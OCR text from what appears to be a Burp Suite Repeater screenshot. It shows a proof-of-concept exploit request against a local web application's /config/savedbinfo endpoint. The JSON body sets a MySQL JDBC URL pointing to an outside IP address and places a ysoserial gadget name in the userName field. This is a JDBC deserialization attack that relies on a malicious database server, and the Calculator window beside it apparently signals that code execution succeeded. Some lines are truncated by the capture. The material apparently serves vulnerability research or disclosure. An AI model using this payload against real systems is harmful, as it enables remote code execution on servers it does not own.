 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8087 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /config/savedbinfo HTTP/1.1
2 Host: 127.0.0.1:8087
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
8 Sec-Fetch-Site: none
9 Content-type: application/json
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 266
17
18 {
"dbType":"mysql",
"driverClassName":"com.mysql.jdbc.JDBC4Con
"url":"jdbc:mysql://122.112.182.65:33066/t
"userName":"yso_CommonsBeanutils192NOCC_ca
"password":"AA"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 07 May 2022 03:43:50 GMT
4 Connection: close
5 Content-Length: 149
6
7 {
"success":false,
"msg":"java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.Inv
"data":null,
"extInfo":{
}
}
INSPECTOR
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
? Search... 0 matches
Search... 0 matches
Done 289 bytes | 400 millis